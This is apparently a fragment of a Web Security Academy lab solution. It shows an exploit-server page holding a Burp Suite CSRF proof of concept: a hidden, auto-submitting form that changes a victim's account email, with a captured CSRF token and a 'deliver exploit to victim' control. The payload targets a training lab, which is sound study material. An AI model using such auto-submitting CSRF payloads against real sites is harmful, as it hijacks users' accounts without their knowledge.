 https://exploit-0a0400b4037fad9a89c07c7701ff005f.exploit-server.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a67007d03cbad0189fc7d6b000e006c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testing&#64;local&#46;com" />
<input type="hidden" name="csrf" value="qIk9G1Kn0PHha2VW7xjwb3hDS5DbuM6o" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log